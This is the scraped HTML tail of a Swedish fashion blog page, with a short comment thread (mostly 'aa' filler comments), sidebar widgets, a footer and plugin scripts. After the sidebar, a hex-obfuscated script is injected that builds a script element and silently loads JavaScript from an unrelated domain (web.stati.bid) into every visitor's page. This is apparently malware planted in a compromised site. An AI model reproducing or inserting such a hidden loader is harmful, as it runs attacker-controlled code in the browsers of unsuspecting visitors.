						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22457#respond' onclick='return addComment.moveForm( "comment-22457", "22457", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:46 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22456">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22456#respond' onclick='return addComment.moveForm( "comment-22456", "22456", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:46 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22455">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22455#respond' onclick='return addComment.moveForm( "comment-22455", "22455", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:45 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22454">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22454#respond' onclick='return addComment.moveForm( "comment-22454", "22454", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:45 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22453">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22453#respond' onclick='return addComment.moveForm( "comment-22453", "22453", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:45 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22452">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22452#respond' onclick='return addComment.moveForm( "comment-22452", "22452", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:45 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22451">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22451#respond' onclick='return addComment.moveForm( "comment-22451", "22451", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:45 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22450">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22450#respond' onclick='return addComment.moveForm( "comment-22450", "22450", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:45 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22449">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22449#respond' onclick='return addComment.moveForm( "comment-22449", "22449", "respond", "992" )' aria-label='Reply to agnes'>Reply</a>											</span>
					<h6 class="author"><a href='http://eyeswereblue.blogg.se' rel='external nofollow' class='url'>agnes</a></h6>
					<span class="date">08/08/2007 at 10:30 am</span>
										<p>snygg bild!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-22459">Anonymous</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/08/08/i-new-york/#respond">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='22459' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f61c44580" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="216"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Gaw4Zn2x0lUSNRVbiVgXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779337842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28
body_size: 1754
content:
var pageid = ahcfree_ajax_front.page_id;
var page_id = (pageid.length > 0) ? pageid : ''; 
var pagetitle = ahcfree_ajax_front.page_title;
var page_title = (pagetitle.length > 0) ? pagetitle : ''; 
var posttype = ahcfree_ajax_front.post_type;
var post_type = (posttype.length > 0) ? posttype : ''; 
var referer = document.referrer;
var useragent = window.navigator.userAgent;
var servername = location.hostname;
var hostname = location.host;
var request_uri = location.pathname.substring(1);

var xhttp = new XMLHttpRequest();

xhttp.open("POST", ahcfree_ajax_front.ajax_url, true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send("action=ahcfree_track_visitor&page_id="+ page_id +"&page_title="+ page_title + "&post_type="+ post_type + "&referer="+ referer +"&useragent="+ useragent +"&servername="+ servername +"&hostname="+ hostname +"&request_uri="+request_uri);
/*

jQuery(document).ready(function ()
{			
	var pageid = ahcfree_ajax_front.page_id;
	var page_id = (pageid.length > 0) ? pageid : ''; 
	var pagetitle = ahcfree_ajax_front.page_title;
	var page_title = (pagetitle.length > 0) ? pagetitle : ''; 
	var posttype = ahcfree_ajax_front.post_type;
	var post_type = (posttype.length > 0) ? posttype : ''; 
	var referer = document.referrer;
	var useragent = window.navigator.userAgent;
	var servername = location.hostname;
	var hostname = location.host;
	var request_uri = location.pathname.substring(1);
	
	jQuery.ajax({
		type: 'POST',
		url : ahcfree_ajax_front.ajax_url,
		data: {
			'action': 'ahcfree_track_visitor',
			'page_id': page_id,
			'page_title': page_title,
			'post_type': post_type,
			'referer': referer,
			'useragent':useragent,
			'servername':servername,
			'hostname':hostname,
			'request_uri':request_uri
		},
		success: function(data){
			console.log(data);
		},
		error: function(data)
		{	
			console.log(data);
		}
	});	
});
*/